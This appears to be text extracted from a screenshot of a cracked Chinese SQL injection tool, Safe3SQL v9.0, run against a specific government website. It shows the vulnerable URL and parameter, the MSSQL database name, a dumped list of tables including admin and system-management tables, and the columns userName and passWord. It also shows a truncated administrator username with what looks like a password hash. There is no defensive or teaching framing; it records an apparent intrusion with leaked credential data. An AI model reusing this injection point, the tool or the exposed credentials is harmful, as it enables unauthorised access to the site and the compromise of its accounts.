 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://itha.nmciq.gov.cn/happy/infos_content.asp?bid=3&sid=7&id=189 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 ithadata 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
RTB Userid userName passWord
smsTempusers userName administr... 965eb72c92a549dd
a_score passWord
SFLB
smsTempusersHS
sysManage
cms_content
SJB
zk_AboutUs
SSMC
zk_ad
TCTB
zk_Admin
TPSB